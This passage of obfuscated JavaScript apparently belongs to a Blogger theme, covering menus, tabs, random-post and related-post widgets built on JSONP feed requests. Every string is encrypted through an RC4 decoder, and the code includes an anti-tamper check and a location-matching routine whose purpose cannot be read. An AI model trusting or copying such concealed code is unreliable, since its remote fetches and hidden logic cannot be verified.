_0xfc4ax39=String(_0xfc4ax38)[_0x3b50[0x14d]](/=+$/,_0x3b50[0x14c]);for(var _0xfc4ax3a=0x0,_0xfc4ax3b,_0xfc4ax3c,_0xfc4ax3d=0x0,_0xfc4ax3e=_0x3b50[0x14c];_0xfc4ax3c= _0xfc4ax39[_0x3b50[0x14e]](_0xfc4ax3d++);~_0xfc4ax3c&& (_0xfc4ax3b= _0xfc4ax3a% 0x4?_0xfc4ax3b* 0x40+ _0xfc4ax3c:_0xfc4ax3c,_0xfc4ax3a++ % 0x4)?_0xfc4ax3e+= String[_0x3b50[0x14f]](0xff& _0xfc4ax3b>> (-0x2* _0xfc4ax3a & 0x6)):0x0){_0xfc4ax3c= _0xfc4ax37[_0x3b50[0x150]](_0xfc4ax3c)};return _0xfc4ax3e})}());var _0xfc4ax3f=function(_0xfc4ax40,_0xfc4ax29){var _0xfc4ax41=[],_0xfc4ax42=0x0,_0xfc4ax43,_0xfc4ax44=_0x3b50[0x14c],_0xfc4ax45=_0x3b50[0x14c];_0xfc4ax40= atob(_0xfc4ax40);for(var _0xfc4ax46=0x0,_0xfc4ax47=_0xfc4ax40[_0x3b50[0x151]];_0xfc4ax46< _0xfc4ax47;_0xfc4ax46++){_0xfc4ax45+= _0x3b50[0x152]+ (_0x3b50[0x154]+ _0xfc4ax40[_0x3b50[0x156]](_0xfc4ax46)[_0x3b50[0x155]](0x10))[_0x3b50[0x153]](-0x2)};_0xfc4ax40= decodeURIComponent(_0xfc4ax45);for(var _0xfc4ax48=0x0;_0xfc4ax48< 0x100;_0xfc4ax48++){_0xfc4ax41[_0xfc4ax48]= _0xfc4ax48};for(_0xfc4ax48= 0x0;_0xfc4ax48< 0x100;_0xfc4ax48++){_0xfc4ax42= (_0xfc4ax42+ _0xfc4ax41[_0xfc4ax48]+ _0xfc4ax29[_0x3b50[0x156]](_0xfc4ax48% _0xfc4ax29[_0x3b50[0x151]]))% 0x100;_0xfc4ax43= _0xfc4ax41[_0xfc4ax48];_0xfc4ax41[_0xfc4ax48]= _0xfc4ax41[_0xfc4ax42];_0xfc4ax41[_0xfc4ax42]= _0xfc4ax43};_0xfc4ax48= 0x0;_0xfc4ax42= 0x0;for(var _0xfc4ax49=0x0;_0xfc4ax49< _0xfc4ax40[_0x3b50[0x151]];_0xfc4ax49++){_0xfc4ax48= (_0xfc4ax48+ 0x1)% 0x100;_0xfc4ax42= (_0xfc4ax42+ _0xfc4ax41[_0xfc4ax48])% 0x100;_0xfc4ax43= _0xfc4ax41[_0xfc4ax48];_0xfc4ax41[_0xfc4ax48]= _0xfc4ax41[_0xfc4ax42];_0xfc4ax41[_0xfc4ax42]= _0xfc4ax43;_0xfc4ax44+= String[_0x3b50[0x14f]](_0xfc4ax40[_0x3b50[0x156]](_0xfc4ax49)^ _0xfc4ax41[(_0xfc4ax41[_0xfc4ax48]+ _0xfc4ax41[_0xfc4ax42])% 0x100])};return _0xfc4ax44};_0x3a6d[_0x3b50[0x157]]= _0xfc4ax3f;_0x3a6d[_0x3b50[0x158]]= {};_0x3a6d[_0x3b50[0x146]]=  !![]};var _0xfc4ax4a=_0x3a6d[_0x3b50[0x158]][_0xfc4ax28];if(_0xfc4ax4a=== undefined){if(_0x3a6d[_0x3b50[0x159]]=== undefined){_0x3a6d[_0x3b50[0x159]]=  !![]};_0xfc4ax30= _0x3a6d[_0x3b50[0x157]](_0xfc4ax30,_0xfc4ax29);_0x3a6d[_0x3b50[0x158]][_0xfc4ax28]= _0xfc4ax30}else {_0xfc4ax30= _0xfc4ax4a};return _0xfc4ax30};var _0x1b42d8=function(){var _0xfc4ax4c=!![];return function(_0xfc4ax4d,_0xfc4ax4e){var _0xfc4ax4f=_0xfc4ax4c?function(){if(_0xfc4ax4e){var _0xfc4ax50=_0xfc4ax4e[_0x3a6d(_0x3b50[0x15a],_0x3b50[0x15b])](_0xfc4ax4d,arguments);_0xfc4ax4e= null;return _0xfc4ax50}}:function(){};_0xfc4ax4c=  ![];return _0xfc4ax4f}}();(function(){_0x1b42d8(this,function(){var _0xfc4ax51= new RegExp(_0x3a6d(_0x3b50[0x15c],_0x3b50[0x15d]));var _0xfc4ax52= new RegExp(_0x3a6d(_0x3b50[0x15e],_0x3b50[0x15f]),_0x3b50[0x160]);var _0xfc4ax53=_0x3e55b3(_0x3b50[0x161]);if(!_0xfc4ax51[_0x3a6d(_0x3b50[0x164],_0x3b50[0x165])](_0xfc4ax53+ _0x3a6d(_0x3b50[0x162],_0x3b50[0x163]))||  !_0xfc4ax52[_0x3a6d(_0x3b50[0x168],_0x3b50[0x169])](_0xfc4ax53+ _0x3a6d(_0x3b50[0x166],_0x3b50[0x167]))){_0xfc4ax53(_0x3b50[0x16a])}else {_0x3e55b3()}})()}());$(_0x3a6d(_0x3b50[0x199],_0x3b50[0x171]))[_0x3a6d(_0x3b50[0x197],_0x3b50[0x198])](function(){var _0xfc4ax54=_0x3a6d(_0x3b50[0x16b],_0x3b50[0x16c]);$(_0x3a6d(_0x3b50[0x185],_0x3b50[0x181]))[_0x3a6d(_0x3b50[0x184],_0x3b50[0x165])](function(){var _0xfc4ax55=$(this)[_0x3a6d(_0x3b50[0x16d],_0x3b50[0x16e])](),_0xfc4ax56=_0xfc4ax55[_0x3a6d(_0x3b50[0x16f],_0x3b50[0x15b])](0x0,0x1),_0xfc4ax57=_0xfc4ax55[_0x3a6d(_0x3b50[0x170],_0x3b50[0x171])](0x1);_0x3b50[0x172]== _0xfc4ax56?(_0xfc4ax56= $(this)[_0x3a6d(_0x3b50[0x177],_0x3b50[0x178])](_0x3b50[0x176])[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x173],_0x3b50[0x174])),_0xfc4ax54+= _0x3a6d(_0x3b50[0x179],_0x3b50[0x165])+ _0xfc4ax56+ _0x3b50[0x17a]+ _0xfc4ax57+ _0x3b50[0x17b]):(_0xfc4ax56= $(this)[_0x3a6d(_0x3b50[0x17e],_0x3b50[0x17f])](_0x3b50[0x176])[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x17c],_0x3b50[0x17d])),_0xfc4ax54+= _0x3a6d(_0x3b50[0x180],_0x3b50[0x181])+ _0xfc4ax56+ _0x3b50[0x17a]+ _0xfc4ax55+ _0x3a6d(_0x3b50[0x182],_0x3b50[0x183]))});_0xfc4ax54+= _0x3a6d(_0x3b50[0x186],_0x3b50[0x181]);$(this)[_0x3b50[0x187]](_0xfc4ax54);$(_0x3a6d(_0x3b50[0x18e],_0x3b50[0x18f]))[_0x3a6d(_0x3b50[0x18c],_0x3b50[0x18d])](function(){var _0xfc4ax54=$(this);if(_0xfc4ax54[_0x3a6d(_0x3b50[0x18a],_0x3b50[0x15b])]()[_0x3b50[0x14d]](/\s|&nbsp;/g,_0x3b50[0x14c])[_0x3a6d(_0x3b50[0x188],_0x3b50[0x189])]== 0x0){_0xfc4ax54[_0x3a6d(_0x3b50[0x18b],_0x3b50[0x163])]()}});$(_0x3a6d(_0x3b50[0x195],_0x3b50[0x196]))[_0x3a6d(_0x3b50[0x193],_0x3b50[0x194])](function(){var _0xfc4ax54=$(this);if(_0xfc4ax54[_0x3a6d(_0x3b50[0x190],_0x3b50[0x191])]()[_0x3b50[0x14d]](/\s|&nbsp;/g,_0x3b50[0x14c])[_0x3b50[0x151]]== 0x0){_0xfc4ax54[_0x3a6d(_0x3b50[0x192],_0x3b50[0x16c])]()}})});$(_0x3b50[0x19d])[_0x3a6d(_0x3b50[0x19c],_0x3b50[0x15b])]()[_0x3b50[0x19b]](_0x3a6d(_0x3b50[0x19a],_0x3b50[0x16e]));$(_0x3a6d(_0x3b50[0x1c5],_0x3b50[0x1c6]))[_0x3a6d(_0x3b50[0x1c3],_0x3b50[0x1c4])](function(){var _0xfc4ax58=_0x3b50[0x19e];$(_0x3a6d(_0x3b50[0x1b2],_0x3b50[0x1b3]))[_0x3a6d(_0x3b50[0x1b0],_0x3b50[0x1b1])](function(){var _0xfc4ax59=$(this)[_0x3a6d(_0x3b50[0x19f],_0x3b50[0x167])](),_0xfc4ax5a=_0xfc4ax59[_0x3b50[0x1a0]](0x0,0x1),_0xfc4ax5b=_0xfc4ax59[_0x3b50[0x1a0]](0x1);_0x3b50[0x172]== _0xfc4ax5a?(_0xfc4ax5a= $(this)[_0x3b50[0x1a5]](_0x3b50[0x176])[_0x3a6d(_0x3b50[0x1a3],_0x3b50[0x1a4])](_0x3a6d(_0x3b50[0x1a1],_0x3b50[0x1a2])),_0xfc4ax58+= _0x3a6d(_0x3b50[0x1a6],_0x3b50[0x1a7])+ _0xfc4ax5a+ _0x3b50[0x17a]+ _0xfc4ax5b+ _0x3a6d(_0x3b50[0x1a8],_0x3b50[0x15b])):(_0xfc4ax5a= $(this)[_0x3a6d(_0x3b50[0x1ac],_0x3b50[0x1ad])](_0x3b50[0x176])[_0x3a6d(_0x3b50[0x1aa],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x1a9],_0x3b50[0x167])),_0xfc4ax58+= _0x3a6d(_0x3b50[0x1ae],_0x3b50[0x15d])+ _0xfc4ax5a+ _0x3b50[0x17a]+ _0xfc4ax59+ _0x3a6d(_0x3b50[0x1af],_0x3b50[0x1ad]))});_0xfc4ax58+= _0x3a6d(_0x3b50[0x1b4],_0x3b50[0x1b5]);$(this)[_0x3a6d(_0x3b50[0x1b6],_0x3b50[0x196])](_0xfc4ax58);$(_0x3a6d(_0x3b50[0x1bc],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x1bb],_0x3b50[0x1a7])](function(){var _0xfc4ax58=$(this);if(_0xfc4ax58[_0x3a6d(_0x3b50[0x1b9],_0x3b50[0x16e])]()[_0x3a6d(_0x3b50[0x1b7],_0x3b50[0x1b8])](/\s|&nbsp;/g,_0x3b50[0x14c])[_0x3b50[0x151]]== 0x0){_0xfc4ax58[_0x3a6d(_0x3b50[0x1ba],_0x3b50[0x1ad])]()}});$(_0x3a6d(_0x3b50[0x1c2],_0x3b50[0x167]))[_0x3b50[0x1c1]](function(){var _0xfc4ax58=$(this);if(_0xfc4ax58[_0x3a6d(_0x3b50[0x1bf],_0x3b50[0x18f])]()[_0x3a6d(_0x3b50[0x1be],_0x3b50[0x16c])](/\s|&nbsp;/g,_0x3b50[0x14c])[_0x3a6d(_0x3b50[0x1bd],_0x3b50[0x17d])]== 0x0){_0xfc4ax58[_0x3a6d(_0x3b50[0x1c0],_0x3b50[0x1b3])]()}})});$(_0x3a6d(_0x3b50[0x1cb],_0x3b50[0x15f]))[_0x3a6d(_0x3b50[0x1c9],_0x3b50[0x1ca])]()[_0x3a6d(_0x3b50[0x1c8],_0x3b50[0x167])](_0x3a6d(_0x3b50[0x1c7],_0x3b50[0x165]));function showLucky(_0xfc4ax5d){var _0xfc4ax5e=_0xfc4ax5d[_0x3a6d(_0x3b50[0x1cc],_0x3b50[0x198])];var _0xfc4ax5f=_0xfc4ax5e[_0x3a6d(_0x3b50[0x1cd],_0x3b50[0x1ce])]|| [];var _0xfc4ax60=_0xfc4ax5e[_0x3a6d(_0x3b50[0x1cf],_0x3b50[0x17d])][0x0];for(var _0xfc4ax61=0x0;_0xfc4ax61< _0xfc4ax60[_0x3a6d(_0x3b50[0x1d1],_0x3b50[0x1d2])][_0x3a6d(_0x3b50[0x1d0],_0x3b50[0x1b5])];++_0xfc4ax61){if(_0xfc4ax60[_0x3b50[0x1d5]][_0xfc4ax61][_0x3a6d(_0x3b50[0x1d3],_0x3b50[0x1d4])]== _0x3a6d(_0x3b50[0x1d6],_0x3b50[0x1d7])){window[_0x3a6d(_0x3b50[0x1d8],_0x3b50[0x1d2])]= _0xfc4ax60[_0x3b50[0x1d5]][_0xfc4ax61][_0x3a6d(_0x3b50[0x1d9],_0x3b50[0x1d7])]}}}function fetchLuck(_0xfc4ax63){script= document[_0x3a6d(_0x3b50[0x1dc],_0x3b50[0x167])](_0x3a6d(_0x3b50[0x1da],_0x3b50[0x1db]));script[_0x3a6d(_0x3b50[0x1dd],_0x3b50[0x198])]= _0x3a6d(_0x3b50[0x1de],_0x3b50[0x191])+ _0xfc4ax63+ _0x3a6d(_0x3b50[0x1df],_0x3b50[0x169]);script[_0x3a6d(_0x3b50[0x1e0],_0x3b50[0x1e1])]= _0x3b50[0x1e2];document[_0x3a6d(_0x3b50[0x1e5],_0x3b50[0x1ce])](_0x3a6d(_0x3b50[0x1e4],_0x3b50[0x194]))[0x0][_0x3a6d(_0x3b50[0x1e3],_0x3b50[0x174])](script)}function readLucky(_0xfc4ax65){var _0xfc4ax66=_0xfc4ax65[_0x3a6d(_0x3b50[0x1e6],_0x3b50[0x1b8])];var _0xfc4ax67=parseInt(_0xfc4ax66[_0x3a6d(_0x3b50[0x1e8],_0x3b50[0x169])][_0x3b50[0x1e7]],0xa);var _0xfc4ax68=Math[_0x3a6d(_0x3b50[0x1ea],_0x3b50[0x178])](Math[_0x3a6d(_0x3b50[0x1e9],_0x3b50[0x1a2])]()* _0xfc4ax67);_0xfc4ax68++;fetchLuck(_0xfc4ax68)}function feelingLucky(_0xfc4ax6a){var _0xfc4ax6b=document[_0x3a6d(_0x3b50[0x1ed],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x1eb],_0x3b50[0x1ec]));_0xfc4ax6b[_0x3a6d(_0x3b50[0x1ee],_0x3b50[0x169])]= _0x3a6d(_0x3b50[0x1ef],_0x3b50[0x1f0]);_0xfc4ax6b[_0x3b50[0x1f1]]= _0x3a6d(_0x3b50[0x1f2],_0x3b50[0x169]);document[_0x3a6d(_0x3b50[0x1f5],_0x3b50[0x1f6])](_0x3a6d(_0x3b50[0x1f4],_0x3b50[0x18d]))[0x0][_0x3a6d(_0x3b50[0x1f3],_0x3b50[0x183])](_0xfc4ax6b);if(_0xfc4ax6a&& _0xfc4ax6a[_0x3a6d(_0x3b50[0x1f7],_0x3b50[0x1ad])]){_0xfc4ax6a[_0x3a6d(_0x3b50[0x1f7],_0x3b50[0x1ad])]()}else {_0xfc4ax6a= window[_0x3a6d(_0x3b50[0x1f8],_0x3b50[0x169])];_0xfc4ax6a[_0x3a6d(_0x3b50[0x1f9],_0x3b50[0x169])]=  !![]};return ![]}$(_0x3a6d(_0x3b50[0x200],_0x3b50[0x163]))[_0x3a6d(_0x3b50[0x1fe],_0x3b50[0x1ff])](function(){$(this)[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x1fa],_0x3b50[0x189]),$(this)[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x1fb],_0x3b50[0x1fc]))+ _0x3b50[0x1fd]+ MBMaxResul)});jQuery(document)[_0x3a6d(_0x3b50[0x215],_0x3b50[0x1a4])](function(_0xfc4ax6c){_0xfc4ax6c(_0x3a6d(_0x3b50[0x202],_0x3b50[0x1f6]))[_0x3a6d(_0x3b50[0x201],_0x3b50[0x196])]();_0xfc4ax6c(_0x3a6d(_0x3b50[0x206],_0x3b50[0x1ff]))[_0x3a6d(_0x3b50[0x205],_0x3b50[0x1c4])](_0x3a6d(_0x3b50[0x204],_0x3b50[0x191]))[_0x3a6d(_0x3b50[0x203],_0x3b50[0x16c])]();_0xfc4ax6c(_0x3a6d(_0x3b50[0x209],_0x3b50[0x194]))[_0x3a6d(_0x3b50[0x207],_0x3b50[0x208])]();_0xfc4ax6c(_0x3a6d(_0x3b50[0x214],_0x3b50[0x171]))[_0x3a6d(_0x3b50[0x213],_0x3b50[0x171])](function(){_0xfc4ax6c(_0x3b50[0x20c])[_0x3a6d(_0x3b50[0x20b],_0x3b50[0x1c4])](_0x3b50[0x20a]);_0xfc4ax6c(this)[_0x3b50[0x19b]](_0x3a6d(_0x3b50[0x20d],_0x3b50[0x1ec]));_0xfc4ax6c(_0x3a6d(_0x3b50[0x20f],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x20e],_0x3b50[0x17f])]();var _0xfc4ax6d=_0xfc4ax6c(this)[_0x3a6d(_0x3b50[0x211],_0x3b50[0x171])](_0x3a6d(_0x3b50[0x210],_0x3b50[0x198]));_0xfc4ax6c(_0xfc4ax6d)[_0x3b50[0x212]]();return ![]})});jQuery(document)[_0x3a6d(_0x3b50[0x218],_0x3b50[0x208])](function(){jQuery(_0x3a6d(_0x3b50[0x217],_0x3b50[0x196]))[_0x3b50[0x216]]({"\x61\x64\x64\x69\x74\x69\x6F\x6E\x61\x6C\x4D\x61\x72\x67\x69\x6E\x54\x6F\x70":0x0})});$(_0x3a6d(_0x3b50[0x22b],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x22a],_0x3b50[0x1ec])](function(){var _0xfc4ax6e=$(this);_0xfc4ax6e[_0x3a6d(_0x3b50[0x21f],_0x3b50[0x183])](_0x3a6d(_0x3b50[0x21e],_0x3b50[0x1d7]))[_0x3a6d(_0x3b50[0x21d],_0x3b50[0x189])](function(){_0xfc4ax6e[_0x3a6d(_0x3b50[0x21c],_0x3b50[0x169])](_0x3a6d(_0x3b50[0x21b],_0x3b50[0x1a7]))[_0x3a6d(_0x3b50[0x21a],_0x3b50[0x15b])](_0x3a6d(_0x3b50[0x219],_0x3b50[0x1ab]))});$(document)[_0x3a6d(_0x3b50[0x229],_0x3b50[0x15b])](_0x3a6d(_0x3b50[0x220],_0x3b50[0x1d2]),function(_0xfc4ax6f){if($(_0xfc4ax6f[_0x3a6d(_0x3b50[0x225],_0x3b50[0x226])])[_0x3a6d(_0x3b50[0x224],_0x3b50[0x169])](_0x3a6d(_0x3b50[0x222],_0x3b50[0x223]))[_0x3a6d(_0x3b50[0x221],_0x3b50[0x15d])]=== 0x0){$(_0x3a6d(_0x3b50[0x228],_0x3b50[0x1ec]))[_0x3a6d(_0x3b50[0x227],_0x3b50[0x181])](0x12c)}})});$(document)[_0x3b50[0x231]](function(){$(_0x3a6d(_0x3b50[0x22f],_0x3b50[0x194]))[_0x3b50[0x22e]]($(_0x3a6d(_0x3b50[0x22d],_0x3b50[0x1b5]))[_0x3a6d(_0x3b50[0x22c],_0x3b50[0x223])]()),$(_0x3a6d(_0x3b50[0x230],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x22c],_0x3b50[0x223])](_0x3b50[0x14c])});$(function(){_0x3b50[0x232];$(_0x3b50[0x235])[_0x3a6d(_0x3b50[0x234],_0x3b50[0x194])]($(_0x3a6d(_0x3b50[0x233],_0x3b50[0x18d])));$(_0x3b50[0x238])[_0x3b50[0x237]]($(_0x3a6d(_0x3b50[0x236],_0x3b50[0x191])));$(_0x3a6d(_0x3b50[0x23a],_0x3b50[0x174]))[_0x3a6d(_0x3b50[0x234],_0x3b50[0x194])]($(_0x3a6d(_0x3b50[0x239],_0x3b50[0x1d2])));$(_0x3a6d(_0x3b50[0x23d],_0x3b50[0x1db]))[_0x3a6d(_0x3b50[0x23c],_0x3b50[0x226])]($(_0x3a6d(_0x3b50[0x23b],_0x3b50[0x1f6])));var _0xfc4ax70=Math[_0x3a6d(_0x3b50[0x240],_0x3b50[0x194])]($(_0x3a6d(_0x3b50[0x23f],_0x3b50[0x16e]))[_0x3a6d(_0x3b50[0x23e],_0x3b50[0x1a4])]/ 0x2);$(_0x3b50[0x243]+ _0xfc4ax70+ _0x3b50[0x244])[_0x3a6d(_0x3b50[0x242],_0x3b50[0x17d])]($(_0x3b50[0x241]))});$(function(){$(_0x3b50[0x29b])[_0x3a6d(_0x3b50[0x29a],_0x3b50[0x163])](function(){var _0xfc4ax71=$(this);var _0xfc4ax72=_0xfc4ax71[_0x3a6d(_0x3b50[0x246],_0x3b50[0x208])](_0x3b50[0x245]);var _0xfc4ax73;_0xfc4ax71[_0x3a6d(_0x3b50[0x248],_0x3b50[0x17d])]()[_0x3b50[0x19b]](_0x3a6d(_0x3b50[0x247],_0x3b50[0x1b5]));if(_0xfc4ax71[_0x3a6d(_0x3b50[0x24a],_0x3b50[0x196])](_0x3a6d(_0x3b50[0x249],_0x3b50[0x167]))){var _0xfc4ax74=_0xfc4ax71[_0x3b50[0x1a5]](_0x3a6d(_0x3b50[0x24c],_0x3b50[0x18f]))[_0x3a6d(_0x3b50[0x24b],_0x3b50[0x194])]()}else {if(_0xfc4ax71[_0x3a6d(_0x3b50[0x24e],_0x3b50[0x1a7])](_0x3a6d(_0x3b50[0x24d],_0x3b50[0x1b1]))){var _0xfc4ax74=_0xfc4ax71[_0x3a6d(_0x3b50[0x251],_0x3b50[0x1b3])](_0x3a6d(_0x3b50[0x250],_0x3b50[0x15b]))[_0x3a6d(_0x3b50[0x24f],_0x3b50[0x1ff])]()}};_0xfc4ax71[_0x3a6d(_0x3b50[0x252],_0x3b50[0x165])](_0x3b50[0x14c]);if(_0xfc4ax72[_0x3a6d(_0x3b50[0x255],_0x3b50[0x1db])]()[_0x3a6d(_0x3b50[0x254],_0x3b50[0x1d2])](_0x3b50[0x253])!=  -0x1&& _0xfc4ax72[_0x3b50[0x257]]()[_0x3b50[0x150]](_0x3b50[0x256])!=  -0x1){var _0xfc4ax75=_0xfc4ax72[_0x3a6d(_0x3b50[0x259],_0x3b50[0x1a7])]()[_0x3a6d(_0x3b50[0x258],_0x3b50[0x1ad])](/\[(.*?)\]/)[0x1]}else {var _0xfc4ax75=_0x3b50[0x25a]};_0xfc4ax71[_0x3a6d(_0x3b50[0x25b],_0x3b50[0x196])](_0xfc4ax75);var _0xfc4ax76=_0xfc4ax72[_0x3a6d(_0x3b50[0x25d],_0x3b50[0x15f])]()[_0x3a6d(_0x3b50[0x25c],_0x3b50[0x194])](_0x3b50[0x253]);var _0xfc4ax77=_0xfc4ax76!=  -0x1?_0xfc4ax72[_0x3a6d(_0x3b50[0x259],_0x3b50[0x1a7])]()[_0x3b50[0x25e]](0x0,_0xfc4ax76):_0xfc4ax72[_0x3a6d(_0x3b50[0x25f],_0x3b50[0x169])]();var _0xfc4ax78=_0xfc4ax72[_0x3a6d(_0x3b50[0x255],_0x3b50[0x1db])](_0xfc4ax77);if(_0xfc4ax75[_0x3b50[0x260]](_0x3b50[0x25a])){_0xfc4ax73= _0x3a6d(_0x3b50[0x261],_0x3b50[0x1b1])+ _0xfc4ax74+ _0x3b50[0x262]};if(_0xfc4ax74[_0x3a6d(_0x3b50[0x263],_0x3b50[0x1b3])]> 0x1){_0xfc4ax71[_0x3a6d(_0x3b50[0x265],_0x3b50[0x1b1])]()[_0x3a6d(_0x3b50[0x264],_0x3b50[0x171])]();$[_0x3a6d(_0x3b50[0x299],_0x3b50[0x167])]({"\x75\x72\x6C":_0xfc4ax73,"\x6D\x65\x74\x68\x6F\x64":_0x3b50[0x266],"\x64\x61\x74\x61\x54\x79\x70\x65":_0x3b50[0x267],"\x73\x75\x63\x63\x65\x73\x73":function(_0xfc4ax72){var _0xfc4ax73=_0x3b50[0x14c],_0xfc4ax74,_0xfc4ax75;for(_0xfc4ax74= 0x0;_0xfc4ax74< _0xfc4ax72[_0x3a6d(_0x3b50[0x26a],_0x3b50[0x174])][_0x3a6d(_0x3b50[0x269],_0x3b50[0x1ca])][_0x3a6d(_0x3b50[0x268],_0x3b50[0x1ce])];_0xfc4ax74+= 0x1){for(_0xfc4ax75= 0x0;_0xfc4ax75< _0xfc4ax72[_0x3a6d(_0x3b50[0x26e],_0x3b50[0x1ce])][_0x3a6d(_0x3b50[0x26d],_0x3b50[0x191])][_0xfc4ax74][_0x3a6d(_0x3b50[0x26c],_0x3b50[0x1d4])][_0x3a6d(_0x3b50[0x26b],_0x3b50[0x1a7])];_0xfc4ax75+= 0x1){var _0xfc4ax76=_0xfc4ax72[_0x3b50[0x270]][_0x3a6d(_0x3b50[0x26f],_0x3b50[0x165])][_0xfc4ax74][_0x3b50[0x1d5]][_0xfc4ax75];if(_0x3a6d(_0x3b50[0x271],_0x3b50[0x1ad])== _0xfc4ax76[_0x3a6d(_0x3b50[0x272],_0x3b50[0x15b])]){var _0xfc4ax77=_0xfc4ax76[_0x3b50[0x273]];break}};var _0xfc4ax78=_0xfc4ax72[_0x3a6d(_0x3b50[0x277],_0x3b50[0x17d])][_0x3b50[0x276]][_0xfc4ax74][_0x3b50[0x275]][_0x3b50[0x1e7]][_0x3a6d(_0x3b50[0x274],_0x3b50[0x189])](/<\S[^>]*>/g,_0x3b50[0x14c]);var _0xfc4ax79=_0xfc4ax72[_0x3a6d(_0x3b50[0x27b],_0x3b50[0x165])][_0x3a6d(_0x3b50[0x27a],_0x3b50[0x1ab])][_0xfc4ax74][_0x3a6d(_0x3b50[0x278],_0x3b50[0x279])][_0x3b50[0x1e7]];var _0xfc4ax7a=_0xfc4ax72[_0x3a6d(_0x3b50[0x27e],_0x3b50[0x1db])][_0x3a6d(_0x3b50[0x27d],_0x3b50[0x1c6])][_0xfc4ax74][_0x3a6d(_0x3b50[0x27c],_0x3b50[0x16c])][_0x3b50[0x1e7]];var _0xfc4ax7b=_0xfc4ax7a[_0x3a6d(_0x3b50[0x27f],_0x3b50[0x279])](0x0,0x78);var _0xfc4ax7c=_0xfc4ax7b[_0x3a6d(_0x3b50[0x281],_0x3b50[0x1d2])](_0x3b50[0x280]);var _0xfc4ax7d=_0xfc4ax7b[_0x3a6d(_0x3b50[0x282],_0x3b50[0x16e])](0x0,_0xfc4ax7c)+ _0x3a6d(_0x3b50[0x283],_0x3b50[0x191]);var _0xfc4ax7e=_0xfc4ax72[_0x3a6d(_0x3b50[0x28a],_0x3b50[0x181])][_0x3a6d(_0x3b50[0x289],_0x3b50[0x196])][_0xfc4ax74][_0x3a6d(_0x3b50[0x288],_0x3b50[0x18d])][_0x3a6d(_0x3b50[0x287],_0x3b50[0x223])][_0x3a6d(_0x3b50[0x286],_0x3b50[0x163])](_0x3a6d(_0x3b50[0x284],_0x3b50[0x1b8]),_0x3a6d(_0x3b50[0x285],_0x3b50[0x1e1]));var _0xfc4ax7f=_0xfc4ax72[_0x3a6d(_0x3b50[0x28e],_0x3b50[0x1b1])][_0x3a6d(_0x3b50[0x28d],_0x3b50[0x208])][_0xfc4ax74][_0x3b50[0x28c]][0x0][_0x3b50[0x28b]];if(_0xfc4ax71[_0x3a6d(_0x3b50[0x290],_0x3b50[0x167])](_0x3a6d(_0x3b50[0x28f],_0x3b50[0x15f]))){_0xfc4ax73+= _0x3a6d(_0x3b50[0x291],_0x3b50[0x167])+ _0xfc4ax77+ _0x3a6d(_0x3b50[0x292],_0x3b50[0x181])+ _0xfc4ax7e+ _0x3a6d(_0x3b50[0x293],_0x3b50[0x1d2])+ _0xfc4ax7f+ _0x3a6d(_0x3b50[0x294],_0x3b50[0x279])+ _0xfc4ax77+ _0x3b50[0x295]+ _0xfc4ax79+ _0x3b50[0x296]+ _0xfc4ax7d+ _0x3a6d(_0x3b50[0x297],_0x3b50[0x1d4])}};_0xfc4ax71[_0x3a6d(_0x3b50[0x298],_0x3b50[0x183])](_0xfc4ax73)}})}})});$[_0x3a6d(_0x3b50[0x2c7],_0x3b50[0x1d7])]({"\x64\x61\x74\x61\x54\x79\x70\x65":_0x3b50[0x29c],"\x75\x72\x6C":_0x3b50[0x29d],"\x6D\x65\x74\x68\x6F\x64":_0x3b50[0x266],"\x64\x61\x74\x61\x54\x79\x70\x65":_0x3a6d(_0x3b50[0x29e],_0x3b50[0x174]),"\x73\x75\x63\x63\x65\x73\x73":function(_0xfc4ax80){var _0xfc4ax81;_0xfc4ax81= 0x0;for(;_0xfc4ax81< _0xfc4ax80[_0x3a6d(_0x3b50[0x2a1],_0x3b50[0x1f0])][_0x3a6d(_0x3b50[0x2a0],_0x3b50[0x1ad])][_0x3a6d(_0x3b50[0x29f],_0x3b50[0x183])];_0xfc4ax81+= 0x1){var _0xfc4ax82=$(_0xfc4ax80[_0x3a6d(_0x3b50[0x2a3],_0x3b50[0x1d7])][_0x3b50[0x276]][_0xfc4ax81][_0x3a6d(_0x3b50[0x2a2],_0x3b50[0x17f])][_0x3b50[0x1e7]]);if(0x0=== _0xfc4ax81){var _0xfc4ax83;var _0xfc4ax84=_0xfc4ax82[_0x3a6d(_0x3b50[0x1ac],_0x3b50[0x1ad])](_0x3b50[0x2a4]);var _0xfc4ax85=[];_0xfc4ax83= 0x0;for(;_0xfc4ax83< _0xfc4ax84[_0x3a6d(_0x3b50[0x2a5],_0x3b50[0x1e1])];_0xfc4ax83+= 0x1){_0xfc4ax85[_0x3a6d(_0x3b50[0x2a6],_0x3b50[0x17f])]($(_0xfc4ax84[_0xfc4ax83])[_0x3b50[0x257]]())};_0xfc4ax83= window[_0x3a6d(_0x3b50[0x2a9],_0x3b50[0x1ce])][_0x3b50[0x2a8]][_0x3a6d(_0x3b50[0x2a7],_0x3b50[0x226])]();var _0xfc4ax86;_0xfc4ax84= window[_0x3a6d(_0x3b50[0x2ac],_0x3b50[0x1db])][_0x3a6d(_0x3b50[0x2ab],_0x3b50[0x15d])][_0x3b50[0x2aa]]();var _0xfc4ax87=_0xfc4ax85[_0x3a6d(_0x3b50[0x2ad],_0x3b50[0x163])]- 0x1;_0xfc4ax86= 0x0;for(;_0xfc4ax86< _0xfc4ax85[_0x3a6d(_0x3b50[0x2ae],_0x3b50[0x279])];_0xfc4ax86+= 0x1){if(-0x1!= _0xfc4ax83[_0x3a6d(_0x3b50[0x2af],_0x3b50[0x1c4])](_0xfc4ax85[_0xfc4ax86])){_0xfc4ax85= $(_0xfc4ax80[_0x3b50[0x270]][_0x3a6d(_0x3b50[0x2b2],_0x3b50[0x223])][_0xfc4ax81][_0x3b50[0x2b1]][_0x3b50[0x1e7]])[_0x3a6d(_0x3b50[0x177],_0x3b50[0x178])](_0x3a6d(_0x3b50[0x2b0],_0x3b50[0x1b5]));$(_0x3a6d(_0x3b50[0x2b4],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x2b3],_0x3b50[0x165])](_0xfc4ax85);break};if(_0xfc4ax86== 